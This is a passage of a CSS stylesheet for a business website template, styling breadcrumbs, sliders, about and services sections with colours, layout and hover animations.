	display: inline-block;
	padding-right: 15px;
	padding-left: 10px;
	color: #ddd;
	content: "|";
}
.breadcrumb-title h2 {
	font-size: 70px;
	margin-bottom: 25px;
	line-height: 1;
	color: #fff;
      letter-spacing: 1px;
}
.breadcrumb-title p {
	margin-bottom: 0;
color: #777;
font-size: 16px;
}
.breadcrumb > .active {
	color:#fffc !important;
	font-weight: 500;
}
.cart-top {
    display: inline-block;
}
.cart-top li {
    display: inline-block;
    padding: 0px 17px;
}
.cart-top li a {
    color: #fff;
    font-size: 18px;
    float: none !important;
}
.cart-top li:last-child {
    border: none;
}
.call-box .icon {   
    display: inline-block;
}
.call-box li {
   float: left;
    color: #fff;
}

.call-box .text{
margin-left: 10px;
}
.call-box span {
display: block;
font-size: 12px;
color: #fff;
margin-bottom: -5px;
}
.call-box strong {
}

.header-social a {
color: #fff;
margin-left: 15px;
font-size: 18px;
}
/* 3. slider */
.overlay-bg-01 {
  position: absolute;
  left: 0;
  top: 0;
}
.overlay-bg-02 {
  position: absolute;
  left: 0;
  bottom: 0;
}
.overlay-bg-03 {
  position: absolute;
  right: 0;
  top: 30px;
}
.overlay-bg-04 {
  position: absolute;
  right: 0;
  bottom: 100px;
}
.slider-bg {
	min-height: 856px !important;
	background-position: center bottom;
	background-size: cover;
	position: relative;
	z-index: 1;
}
.slider-bg .image-layer {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover !important;
    transform: scale(1);
    transition: transform 7000ms ease;
    z-index: 1;
}
.slider-bg.slick-active .image-layer{
     transform: scale(1.15);
}
.slider-bg .video-i.popup-video
{
    text-align: center;
    position: relative;
    z-index: 1;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
}
.slider-bg .video-i.popup-video img {
    display: inline-block;
}

.show-bg3::before{
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: #000;
	opacity: .7;
	z-index: 1;
}
.slider-bg2 {
	min-height: 900px;
	background-position: center;
	background-size: cover;
	position: relative;
	margin-top: -118px;
	z-index: 1;
}
.slider-bg2 .slider-content > span::before {
    content: "";
    background:#383838;
    height: 3px;
    float: left;
    width: 60px;
    margin-top: 15px;
    margin-right: 10px;
}
.slider-bg2 .slider-content h2{
	color:#fff;
}
.slider-bg2 .slider-content p {
    color:#676f67;
    font-size: 16px;
    margin-bottom: 0;
}
.slider-bg2 .slider-content > span {
    font-size: 22px;
    font-weight: 500;
    color:#ff7350;
    display: block;
    margin-bottom: 20px;
    margin-top: 30px;
}
.slider-bg .video-i i {
background: #fff;
padding: 14px;
border-radius: 100%;
width: 60px;
display: inline-block;
text-align: center;
color: #ff7350;
height: 60px;
line-height: 30px;
box-shadow: 1px 1.732px 60px 0px rgba(250, 63, 108, 0.1);
    
}

.slider-bg2 .video-i {
    background:#383838;
    padding: 14px;
    border-radius: 100%;
    width: 51px;
    display: inline-block;
    text-align: center;
    color: #fff;
    margin-left: 20px;
}
.slider-bg2 .video-i:hover {
    background:#ff7350;
    padding: 14px;
    border-radius: 100%;
    width: 51px;
    display: inline-block;
    text-align: center;
    color: #fff;
    margin-left: 20px;
}
.slider-three .slider-bg{
  min-height: 959px !important;
}
.slider-three .slider-content h5::after{
    display: none;
}
#particles-js {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
	z-index: -1;
}
.slider-content > span {
	font-size: 16px;
	font-weight: 500;
	color: #ff7350;
	text-transform: uppercase;
	letter-spacing: 6px;
	display: block;
	margin-bottom: 20px;
}
.slider-content h2 {
    font-size: 70px;
    letter-spacing: 1.0px;
    line-height: 1.2;
    margin-bottom: 40px;
    color: #fff;
}
.slider-content h2 span {
  color: #fff;
  position: relative;
}
.slider-content h2 span::after {
  bottom: 13px;
  height: 2px;
  width: 100%;
  content: "";
  position: absolute;
  display: inline-block;
  background: #ff7350;
  left: 0;
}
.slider-content h5{
color: #fff;
font-size: 18px;
text-transform: uppercase;
line-height: 18px;
letter-spacing: 3px;
margin-bottom: 15px;
}
.slider-content h5::after {
  content: "";
  height: 2px;
  width: 55px;
  position: relative;
  display: inline-block;
  background: #ff7350;
  top: -5px;
  left: 15px;
}
.slider-content p span {
	display: inline-block;
	height: 2px;
	width: 40px;
	background: #ff7350;
	margin-right: 20px;
	position: relative;
	top: -4px;
}
.slider-content p {
	color: #fff;
	font-size: 18px;
	margin-bottom: 0;
}

.p-relative{position: relative;}
.down-arrow {
	position: absolute;
	bottom: 60px;
	left: 0;
	right: 0;
	color: #fff;
	z-index: 1;
	height: 60px;
	width: 30px;
	margin: auto;
	text-align: center;
	line-height: 60px;
	border: 2px solid #fff;
	border-radius: 50px;
	font-size: 18px;
}
.down-arrow:hover{color: #fff;}
.slider-active .slick-arrow {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    left: 5%;
    color: #00163b;
    font-size: 26px;
    line-height: 60px;
    border: none;
    text-align: center;
    z-index: 9;
    cursor: pointer;
    padding: 0;
    background: none;
    transition: .5s;
    width: 60px;
    height: 60px;
    background: #fff;
    box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
}


.slider-active .slick-next {
	right: 5%;
left: inherit;
}
.slider-active .slick-arrow,.slider-active .slick-next{
    transition: all 0.3s ease 0s;
    opacity: 0;
}
.slider-active:hover .slick-prev
{
    left: 4%;
}
.slider-active:hover .slick-next
{
    right: 4%;
}
.slider-active:hover .slick-arrow,.slider-active:hover .slick-next{
   opacity: 1;
}
.slider-active .slick-arrow:hover {
	color: #fff;
    background: #ff7350;
}
.second-slider-content h2 {
	font-size: 90px;
	margin-bottom: 20px;
}
.second-slider-bg::before{opacity: .5;}
.second-slider-content {
	padding-top: 85px;
	padding-bottom: 5px;
}
.s-slider-content h2{margin-bottom: 25px;}
.s-slider-content p {
font-size: 18px;
color: #fff;
line-height: 26px;
margin: auto;
padding-right: 60px;
}
.slider-four .s-slider-content p {
font-size: 18px;
color: #fff;
line-height: 26px;
padding-bottom: 30px;
width: 90%;
margin: auto;
}
.btn-icon {
    position: absolute;
    left: 10px;
    top: 10px;
    bottom: 10px;
    background: #ffb3a5;
    padding: 10px 15px;
    color: #fff;
}
.btn.ss-btn.active {background: none !important;
color: #fff; border: 1px solid #fff !important; box-shadow: none;}
.line {
    float: left;
    margin-right: 15px;
}
.slider-shape{position: absolute !important;z-index: 9;}
.ss-one {
top: 220px !important;
left: 200px !important;
}
.ss-two {
top: 290px !important;
left: 49% !important;
}
.ss-three {
top: 77% !important;
left: 7% !important;
}
.ss-four {
top: 56% !important;
left: 37% !important;
}
.ss-five {
	left: 61% !important;
	top: 83% !important;
}
.ss-six {
	left: 88% !important;
	top: 80% !important;
}
.ss-seven {
	top: 20% !important;
	left: 89% !important;
}

.slider-bg .text2 h2{
  font-size: 60px;
}
.slider-bg .text2 a{
    color: #FFF;
}
.slider-bg .text2 .btn.ss-btn.active {
    background: #ff7350;
    border: 2px solid #ff7350;
    color: #FFF;
}
.slider-bg .text2 p{
    padding-right: 22%;
    color:#fff;
}
.slider-text-2 h2{
    color: #fff;
}

.s-aliment-1 {
    position: absolute;
    background-color: #ffffff;
    border-radius: 3px;
    padding: 15px;
    box-shadow: 0px 30px 60px 0px rgb(0,0,0,0.2);
    top: 361px;
    right: -122px;
    display: flex;
    align-items: center;
    z-index: 1;
    animation: movedelement 5s linear infinite;
    width: 250px;
}
.aliment-icon-red {
  display: flex;
  align-items: center;
  justify-content: center;
}
.aliment-content {
  margin-left: 15px;
    padding-top: 15px;
}
.aliment-content p{
    margin-bottom: 0;
}
.aliment-content .h3-title {
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  margin-bottom: 5px;
}

@keyframes movedelement {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
    25% {
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
    }
    50% {
        -webkit-transform: translate(5px, 5px);
        transform: translate(5px, 5px);
    }
    75% {
        -webkit-transform: translate(10px, -5px);
        transform: translate(10px, -5px);
    }
    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}
.slider-content2 h2{
    color: #125875;
}
.slider-content2 p{
    color: #777777;
}
.slider-content2 h5{
     color: #777777;
}

/* 4. about */
.about-area .btn{
    background:#125875;
border: 1px solid #125875;
}
.about-area .btn:hover{
border: 1px solid #ff7350;
}
.about-area .btn:hover::before{
    background: #ff7350;
}
.s-about-img img {

}
.about-img {
	margin-left: -50px;
}
.about-user {
display: flex;
margin: 30px 0;
border-bottom: 1px solid #d7d7d7;
padding-bottom: 15px;
}
.about-user .img{
  margin-right: 30px;
}
.about-user .text h5{
    color: #ff7350;
}
.about-text {
  position: absolute;
  bottom: 0px;
  right: 30px;
  width: 200px;
  background: #ff7350;
  padding: 30px;
   border-radius: 10px;
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}

.about-text::after{
position: absolute;
content: "";
height: 6px;
width: 100%;
bottom: 0;
left: 0;
display: inline-block;
background: #125875;
}

.about-text span {
font-size: 50px;
color: #fff;
position: relative;
display: inline-block;
font-weight: 600;
font-family: 'Jost', sans-serif;
margin-top: 0;
}
.about-text span sub {
font-size: 30px;
color: #fff;
font-weight: 600;
margin-left: -10px;
bottom: 5px;
}
.about-title > span {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	background: #ff7350;
	height: 30px;
	display: inline-block;
	text-align: center;
	line-height: 30px;
	margin-bottom: 30px;
}
.about-title h2 {
	font-size: 50px;
    margin-bottom: 0 !important;
}
.about-title h5{
   color: #ff7350;
    font-size: 18px;
    margin-bottom: 10px;
}
.about-title .title-strong{
    color: #4f4f4f;
    font-weight: 500;
    font-size: 18px;
}
.about-title .title-strong span {
    padding: 3px 12px;
    background: #ff7350;
    border-radius: 5px;
    color: #fff;
}
.about-title p span {
	display: inline-block;
	height: 2px;
	width: 40px;
	background: #ff7350;
	margin-right: 20px;
	position: relative;
	top: -5px;
}
.about-title p {
	margin-bottom: 0;
}
.about-content p {
	margin-bottom: 45px;
}
.about-content li {
    display: flex;
    margin-bottom: 10px;
    color: #125875;
}
.about-content li .text {
    padding-top: 0;
}
.about-title h2 span {
    color: #ff7350;
}
.about-content li .icon i {
    width: 40px;
height: 40px;
background: #ebebeb;
text-align: center;
line-height: 40px;
margin-right: 20px;
color: #ff7350;
}

.product-qulity li h3{
    font-size: 26px;
    font-weight: 600;
}
.product-qulity li .icon {
  width: 140px;
  margin-top: 12px;
}
.about-content .exprince{
      border-radius: 10px;
  background-color: rgb(255, 255, 255);
  box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.15);
    text-align: center;
    padding: 30px 0;
}
.about-content .exprince h5 {
    margin-top: 15px;
    margin-bottom: 0;
    font-size: 25px;
    font-weight: 500;
    color: #0595b8;
}
.about-content .exprince p{
    margin-bottom: 0;
}
.about-content .nav-tabs {
    border: 1px solid #141b22;
    width: 54%;
    padding: 6px;
    display: inherit;
    border-radius: 10px;
    margin-bottom: 30px;
}
.about-content .nav-tabs .nav-item {
    margin-bottom: 0;
    display: inline-block;
    margin-top: 0;
}
.about-content .nav-tabs .nav-item.show .nav-link, .about-content .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #141b22;
    border: none;
    border-radius: 10px;
    padding: 12px 32px;
    color: #fff;
    text-transform: uppercase;
}
.about-content .nav-tabs .nav-link {
   padding: 12px 32px;
     text-transform: uppercase;
    border: none;
}
.about-content2 ul{
    padding-left: 0 !important;
}
.ab-ul {
    margin-top: 30px;
}
.ab-ul li{
float: left;
width: 50%;
}
.ab-ul li .icon i {
    width: 40px;
    height: 40px;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    border: 2px solid #EEEEEE;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    margin-right: 20px;
    color: #ff7350;
}
.sr-ul {
    margin-top: 30px;
}
.sr-ul li {
    float: left;
    width: 46.2%;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
    margin: 0 20px 30px 0;
    padding: 15px 20px;
}
.sr-ul li .icon i {
     width: inherit;
    height:inherit;
    background: inherit;
    border: inherit;
    border-radius: inherit;
     line-height: inherit;
   font-size: 30px;
    color: #4cc3c1;
}
.sr-ul li .text{
  font-size: 14px;
  
  color: #125875;
}

.sr-tw-ul {
    position: relative;
    z-index: 1;
}
.sr-tw-ul li {
    float: left;
    width: 100%;
    border: 1px solid;
    padding: 30px;
    border-width: 1px;
    border-color: rgb(215, 215, 215);
    border-style: solid;
    border-radius: 4px;
    margin-bottom: 15px;
}
.sr-tw-ul li p{
    margin-bottom: 0;
}

.sr-tw-ul li .icon {
    width: 108px;

}
.sr-tw-ul li .icon img,.sr-tw-ul li .icon-right img {
  width: 54px;
}
.sr-tw-ul li .icon-right{
   width: 108px;
}

.sd-img img {
  width: 100%;
}
.section-t h2 {
	font-size: 350px;
	position: absolute;
	left: 0;
	right: 0;
	text-align: center;
	z-index: -1;
	color: #141b22;
	opacity: .05;
	margin: 0;
	font-family: 'Playfair Display', serif;
	font-weight: 500;
	font-style: italic;
	top: -35px;
	line-height: 1;
}
.second-about {
right: 0;
bottom: inherit;
text-align: center;
top: 0;
width: 307px;
}
.about-text.second-about.three-about {
  right: 42%;
  top: 68%;
}
.second-about p {
  margin-bottom: 0;
  color: #fff;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Jost', sans-serif;
}
.second-atitle > span {
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	color: #ff7350;
	letter-spacing: 2px;
	display: inline-block;
	margin-bottom: 20px;
	background: transparent;
}
.s-about-content p {
	margin-bottom: 15px;
}
.s-about-content .txt-clr{
    color: #245b73;
    font-size: 18px;
    line-height: 28px;
}
.about-content strong{
    color: #ff7350;
}
.sinature-box {
    float: left;
    width: 100%;
    box-shadow: 0px 16px 32px #0000000A;
    padding: 25px 30px 15px 30px;
    margin-top: 50px;
}
.sinature-box h2{
    font-size: 20px;
    font-weight: 500;
           font-family: 'Jost', sans-serif;
    color: #141b22;
    margin-bottom: 5px;
}
.sinature-box h3{
    font-size: 14px;
           font-family: 'Jost', sans-serif;
    color: #4CC3C1;
}
.sinature-box .user-box{
    display: flex;
}
.sinature-box .user-box .text{
    padding-top: 10px;
    padding-left: 15px;
}
.signature-text{font-size: 22px; color: #ff7350;font-family: 'Playfair Display', serif;font-weight: 600;}
.circle-right{
    display: inline-block;
}
.ab-coutner li {
    display: inline-block;
    margin-right: 22px;
}
.ab-coutner .single-counter {
    background-color: rgb(250, 162, 146);
    box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.15);
     border-radius: 10px;
    padding: 70px 0;
}
.ab-coutner .single-counter p{
margin-top: 15px;
color: #4f4f4f;
font-family: 'Playfair Display', serif;
font-size: 20px;
font-weight: 600;
}
.clinet-abimg {
    position: absolute;
    bottom: -76px;
    right: 0;
    animation: alltuchtopdown 3s infinite;
-webkit-animation: alltuchtopdown 3s infinite;
animation-delay: 0s;
-webkit-animation-delay: 1s;
}

.about-content2 .about-title h2{
    color: #fff;
}
.about-content2 li {
display: inherit;
margin-top: 10px;
width: 50%;
float: left;
margin-bottom: 0;
color: #777;
}
.about-content2 .abcontent{
    display: flex;
}
.about-content2 li .ano{
 font-size: 20px;
width: 90px;
height: 56px;
background: #ff7350;
text-align: center;
margin-right: 15px;
color: #fff;
display: block;
border-radius: 50%;
font-weight: 500;
line-height: 56px;
font-family: 'Jost', sans-serif;
}
.about-content2 li .text h3{
    font-size: 24px;
    margin-bottom: 10px;
}
.about-content2 li .text {
  padding-top: 5px;
}
.experience-text {
  float: left;
  padding: 15px 0;
  border-top: 1px solid #ffffff4f;
  border-bottom: 1px solid #ffffff4f;
  width: 100%;
    display: flex;
}
.experience-text span {
font-size: 60px;
color: #ff7350;
position: relative;
font-weight: 800;
font-family: 'Jost', sans-serif;
margin-top: 15px;
float: left;
margin-right: 15px;
}
.experience-text span sub {
  font-size: 30px;
  color: #ff7350;
  font-weight: 800;
  margin-left: -10px;
  bottom: 5px;
}
.exp-no {
width: 66%;
 border-right: 1px solid #ffffff4f;
}
.exp-no p {
  float: left;
  color: #fff;
  width: 48%;
}
.exp-text {
  padding-left: 30px;
     color: #ffffffab;
}
.achivments-outer {
  display: flex;
}
.achivments-outer .text{
    padding-left: 15px;
}
.achivments-outer .text h5 {
  margin-bottom: 0;
  margin-top: 10px;
  font-size: 24px;
  font-weight: 600;
}
.achivments-outer .text p{
    color: #ff7350;
}
/* 5. features */
.features-services-area .container {
    background-color: rgb(255, 255, 255);
    box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1);
    padding: 50px 50px 20px;
    margin-top: -180px;
}
.features-services-area .features-icon img{
    height: 57px;
    margin-bottom: 30px;
}
.features-services-area p{
    margin-bottom: 0;
}
.features-content h4 {
	font-size: 24px;
	margin-bottom: 17px;
}

.s-btn {
	font-size: 14px;
	font-weight: 500;
	color: #141b22;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 9px 30px;
	border-radius: 50px;
}
.s-btn:hover {
	background: #ff7350;
	border-color: #ff7350;
	color: #fff;
}
.section-title h5{
  color: #ff7350;
font-size: 18px;
    margin-bottom: 10px !important;
}
.section-title h5 div {
    display: inline-block;
    margin: 0 10px;
}
.section-title h2 {
	font-size: 50px;
	padding-bottom: 0;
	margin-bottom: 0px !important;
	position: relative;
}
.section-title h2::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 4px;
	width: 60px;
	background: #ff7350;
	margin: auto;
	transition: .3s;
    display: none;
}

section:hover .section-title h2::before{width: 100px;}
.features-p {
	padding-top: 380px;
}

.features-shape{position: absolute;z-index: -1;}
.fshape-one {
	left: 120px;
	top: 25%;
}
.fshape-two {
	left: 15%;
	top: 51%;
}
.fshape-three {
	top: 69%;
	left: 6%;
}
.fshape-four {
	top: 40%;
	left: 89%;
}
.fshape-five {
	top: 71%;
	left: 83%;
}
.about-content3 li::before {
    font-family: "Font Awesome 5 Pro";
    content: "";
    margin-right: 10px;
    color: #ff7350;
}

/* 6. services */
.feature-area {

    margin-top: -80px;
    z-index: 1;
    position: relative;

}
.services-box{
     border-radius: 8px;
  background-color: #fff;
    padding: 40px 50px;
}
.services-box h3
{
    font-size: 24px;
}
.services-box .icon{
    margin-bottom: 30px;
}
.services-box .icon img{
    height: 52px;
}
.services-box a{
    color: #141b22;
    font-family: 'Jost', sans-serif;
}
.services-box a:hover{
    color: #ff7350;
}
.service-details-three{
    margin-top: -150px;
    position: relative;
z-index: 1;
}
.service-details-three .services-box {

  padding: 30px;
}
.service-details-three .sbox div:nth-child(1) .services-box{
      background: #fff1ee;
}
.service-details-three .sbox div:nth-child(2) .services-box{
      background: #eef8ff;
}
.service-details-three .sbox div:nth-child(3) .services-box{
      background: #fffaee;
}
.service-details-three .sbox div:nth-child(4) .services-box{
      background: #eefffb;
}
.services-two .s-single-services {
    border-radius:0 0 0 0;
}
.services-two .s-single-services .btn2{
    display: inline-block;
    color: #ff7350;
}
.services-area.gray-bg{position: relative;z-index: 1;overflow: hidden;}
.single-services {
	background: #fff;
	box-shadow: 0px 5px 17px 0px rgba(0, 0, 0, 0.07);
	position: relative;
}
.single-services::before {
	content: "";
	height: 100%;
	width: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #ff7350;
	z-index: -1;
	transition: .3s;
	opacity: 0;
}
.service-t h2 {
	top: 55px;
}
.services-thumb img {
	width: 100%;
}
.services-content span {
	display: block;
	height: 2px;
	width: 150px;
	background: #ff7350;
	transition: .3s;
	margin-bottom: 55px;
}
.services-content {
	padding: 60px 40px;
	padding-bottom: 55px;
}
.services-content small {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
	display: block;
	margin-bottom: 20px;
}
.services-content h4 {
	font-size: 24px;
	margin-bottom: 23px;
}
.services-content h4:hover a{color: #ff7350;}
.services-content p{margin-bottom: 0;}
.single-services:hover .services-content span {background: #ff7350;}
.single-services:hover::before{opacity: 1;}
.services-active .slick-dots {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -40px;
	line-height: 1;
}
.services-active .slick-dots li{display: inline-block;margin: 0 5px;}
.services-active .slick-dots li button {
	text-indent: -99999px;
	border: none;
	padding: 0;
	height: 5px;
	width: 20px;
	background: #ff7350;
	border-radius: 50px;
	z-index: 1;
	cursor: pointer;
	transition: .3s;
}
.services-active .slick-dots li.slick-active button {
	width: 50px;
	background: #ff7350;
}
.services-active .slick-track {
	padding-bottom: 10px;
}

.services-icon i {
    font-size: 48px;
border-radius: 50%;
color: #ff4328;
text-align: center;
width: 100px;
height: 100px;
line-height: 100px;
border: 1px solid #ff4328;
}
.services-two .services-icon {
display: inline-block;
width: 90px;
height: 90px;
background: #FFFFFF 0% 0% no-repeat padding-box;
text-align: center;
border-radius: 50%;
padding: 25px;
    margin-bottom: 30px;
}
.services-two .services-icon img{
    width: 100%;
}
.services-two .brline{
    margin-top: 15px;
    margin-bottom: 25px;
}
.services-two ul li{
    margin-bottom: 25px;
}
.services-two ul li::before {
   font-family: "Font Awesome 5 Pro";
    content: "ï€Œ";
   margin-right: 10px;
color: #ff7350;
}
.services-icon .glyph-icon::before {
    font-size: 48px;
    color: #3763eb;
    margin-left: 0;
}
.services-icon2 {
    position: absolute;
    right: 5%;
    top: 0;
}
.services-icon2 .glyph-icon::before {
    font-size: 120px;
    color: #8ca8ff29;
    margin-left: 0;
}
.services-two .second-services-content{
    float: left;
width: 100%;
}
.services-two .s-single-services {
transition: .3s;
padding: 45px;
border: none;
margin-bottom: 30px;
border-radius: 0;
  
}
.services-two .s-single-services{
    float: left;
	width: 100%;
}


.services-three .services-icon {
display: inline-block;
width: auto !important;
height: auto !important;
margin-bottom: 30px;
}
.services-three .services-icon img{
    width: 100%;
}
.services-three .brline{
    margin-top: 15px;
    margin-bottom: 25px;
}
.services-three ul li{
    margin-bottom: 25px;
}
.services-three ul li::before {
   font-family: "Font Awesome 5 Pro";
    content: "ï€Œ";
   margin-right: 10px;
color: #ff7350;
}
.services-three .second-services-content{
    float: left;
width: 100%;
}
.services-three .s-single-services {
transition: .3s;
padding: 30px;
margin-bottom: 30px;
border-radius: 4px;
border: 2px solid #F0F0F0;
display: block;
box-shadow: none;
    
}
.services-three .s-single-services.active {
    background: #fff;
    margin-top: 0;
    position: relative;
    z-index: 1;
    left: 0;
}
.services-three .s-single-services.active .services-icon {
    background: #fff 0% 0% no-repeat padding-box;
    width: 90px;
    height: 90px;
}
.services-three .s-single-services.active a.ss-btn {
    display: none;
}

.second-services-content h5 {
  transition: .3s;
  letter-spacing: 0;
  font-size: 26px;
  color: #030c26;
}
.second-services-content p {
	margin-bottom: 0;
}
.second-services-content a {
	/*font-size: 14px;
	font-weight: 500;
	color: #444d69;
	position: relative;
	transition: .5s;*/
}

.second-services-content a::after {
	left: -40px;
	right: unset;
	opacity: 0;
}
.s-single-services {
	transition: .3s;
    background: #fff;
    position: relative;
    display: flex;
}

.s-single-services .services-icon {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
    z-index: 1;
}
.h-service {
  position: absolute;
  left: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: #141b229c;
  padding-top: 45%;
    transition: .3s cubic-bezier(.24,.74,.58,1);
    transform: scaleY(1);
}
.h-service h5 {
color: #fff;
    font-size: 26px;
    font-weight: 600;
}
.s-single-services:hover .h-service{
transform: scaleY(0);
opacity:0;
}
.services-hover .box1 {
  content: "";
  width: 60px;
  height: 60px;
  border: 1px solid #ff7350;
  position: absolute;
  z-index: 11;
  left: 40px;
  top: 40px;
  border-right: 0;
  border-bottom: 0;
}
.services-hover .box2 {
  content: "";
  width: 60px;
  height: 60px;
  border: 1px solid #ff7350;
  position: absolute;
  z-index: 11;
  right:40px;
  top:40px;
  border-left: 0;
  border-bottom: 0;
}

.services-hover {
position: absolute;
top: 0;
left: 0;
padding: 100px 60px 0;
background: #141b22;
height: 100%;
width: 100%;
color: #fff;
transform: scaleY(0);
opacity: 0;
transition: .3s cubic-bezier(.24,.74,.58,1);
}
.s-single-services:hover .services-hover {
transform: scaleY(1);
opacity:1;
}
.services-hover h5{
    color: #fff;
    font-weight: 600;
    margin-bottom: 15px;
}
.services-hover a{
    color: #fff;
    text-decoration: underline;
    text-transform: uppercase;
    margin-top: 15px;
    display: block;
}
.services-hover:hover p{
   height: auto;
    width: auto;
    
}
.services-hover:hover .services-icon{ 
   margin-top: 20px;
}
.second-services-content a {
    color: 000f38;
    transition: all 0.3s ease 0s;
}

.s-single-services a.ss-btn{
    display: none;
}
.s-single-services .active-icon{display: none;}
.s-single-services .d-active-icon{display: block;}

.s-single-services:hover {background: #fff;}

.s-single-services.active a.ss-btn{
    display: inline-block;
}
.s-single-services.active .second-services-content h5{}
.s-single-services.active .second-services-content a,#feature-top .s-single-services.active .btn2,.s-single-services.active .services-icon .glyph-icon::before{}
.s-single-services.active .second-services-content p{
   
}
.s-single-services.active .active-icon{display: block;}
.s-single-services.active .d-active-icon{display: none;}
.services-bg {
	background-position: center;
	background-size: cover;
}
.services-active2{
    padding-top: 50px;
    padding-bottom: 300px;
}
.services-active2 .slick-arrow {
   position: absolute;
    top: 50%;
    left: -60px;
    border: none;
    background: none;
    padding: 0;
    font-size: 24px;
    color: #ff7350;
    z-index: 9;
    cursor: pointer;
    transition: .3s;
}
.services-active2 .slick-next {
    left: inherit;
    right: -60px;
}
.services-active2 .slider-nav .slick-list.draggable {
    width: 1100px;
    float: right;
}
.services-item {
background: #fff;
margin: 22px 15px;
box-shadow: 3px 4px 15px #0000001A;
text-align: center;
border-radius: 10px;
}
.services-active2 .slider-nav {
    position: absolute;
    bottom: 0px;
}
.services-active2 li
{
    display: flex;
    margin-bottom: 10px;
}
.services-item h3{
    font-size: 20px;
}
.services-item .glyph-icon:before{
    font-size: 60px;
}
.services-active2 li .icon{
    padding-right: 10px;
}
.services-item.slick-slide.slick-current.slick-active {
    background: #3763eb;
}
.services-item.slick-slide.slick-current.slick-active .glyph-icon:before{
    color: #fff;
}
.services-item.slick-slide.slick-current.slick-active h3{
    color: #fff;
}
.services-area .services-box {
background: #eff7ff;
padding: 50px;
}
.services-area .services-box:hover,.services-area .services-box.active {
background: #fff7ef;
}
.services-box .services-content2{
    transition: .3s;
}
.services-box .services-content2 p{
    margin-bottom: 0;
}

.services-content2 h5{
    font-size: 24px;
    margin-bottom: 15px !important;
}
.services-content2 h5 a{
    color: #30313d;
}
.services-box .ss-btn2{
    width: 60px;
    height: 60px;
    background: #ff73500% 0% no-repeat padding-box;
    box-shadow: 0px 16px 32px #ff735033;
    display: none;
    color: #fff;
    line-height: 60px;
    font-size: 31px;
    border-radius: 50%;
    position: absolute;
    left: 42%;
    bottom: -25px;
    transition: .3s;
}
.services-box .services-content2:hover .ss-btn2{
     display: inline-block;
}

.services-02 ul{
    display: flex;
    border: 2px solid #F5F5F5;
}
.services-02 ul li{
    padding: 30px;
     border-right: 2px solid #F5F5F5;
    background: #fff;
    transition: .2s;
}
.services-02 ul li:last-child{
    border: none;
}
.services-icon-02
{
    margin-bottom: 30px;

}
.services-content-02 h5{
    font-size: 24px;
    margin-bottom: 20px;
}
.services-content-02{
        font-size: 14px;
}
.services-content-02 .ss-btn2 {
    margin-top: 20px;
    display: block;
}
.services-content-02 .ss-btn2 i{
    width: 40px;
height: 40px;
    border: 2px solid #E6E6E6;
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
    color:#777;
}
.services-content-02 .ss-btn2 span{
   color: #ff7350; 
    margin-left: -10px;
    font-weight: 600;
    opacity: 0;
   transition: all 0.5s ease 0s;
}
.services-02 ul li:hover{
   border: none;
box-shadow: 0px 16px 32px #0000000A;
transform: scale(1.08);
    transition: .2s;
}
.services-02 ul li:hover .ss-btn2 span{
    margin-left: 5px;
    opacity: 1;
    transition: .2s;
}
.services-box-03 {
    background: #fff;
    padding: 50px;
}
.services-box-04{
     border-radius: 3px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 8px 38px 0px rgba(40, 40, 40, 0.04);
    padding: 45px;
}

.services-icon-04{
    display: flex;
    margin-bottom: 30px;
}
.services-icon-04 img{
    margin-right: 15px;
}
.services-icon-04 h4{
    padding: 15px 0 0;
}
.services-box-04 .services-content-02 li{
    font-weight: 500;
    font-size: 16px;
    margin-top: 10px;
    color: #125875;
}
.services-box-04 .services-content-02 li::before {
    font-family: "Font Awesome 5 Pro";
    content: "ï€Œ";
    margin-right: 10px;
    color: #ff7350;
}
.services-box-04 .services-content-02 .blue li::before{
    color: #4cc3c1;
} 
.services-box-04 .services-content-02 .green li::before{
    color: #2db065;
} 
.services-05 h2{
    color: #fff;
}
.services-05::before{
    content: "";
    background: #125875;
    position: absolute;
    top: 0;
    width: 100%;
    height: 529px;
}
.services-content-05{
     background-color: rgb(255, 255, 255);
  box-shadow: 0px 8px 38px 0px rgba(40, 40, 40, 0.04);
padding:30px;
    margin-bottom: 50px;
}
.services-content-05 span{
    color: #ff7350;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block;
}
.services-text05 p{
    font-size: 20px;
}
.services-text05 a{
    font-size: 20px;
color: #ff7350;
font-weight: 500;
text-decoration: underline;
}

.services-07 .section-title h2{
    color: #fff;
}
.services-box07{
background-color: rgba(18, 88, 117, 0.85);
    padding: 35px;
    transition: all 0.3s ease 0s;
}

.services-box07:hover,.services-box07.active{
    background: #ff7350;
}
.services-box07 .sr-contner {
    display: flex;
}
.services-box07 .sr-contner .icon {
  width: 138px;
  margin-right: 20px;
}
.services-box07 .sr-contner .text h5{
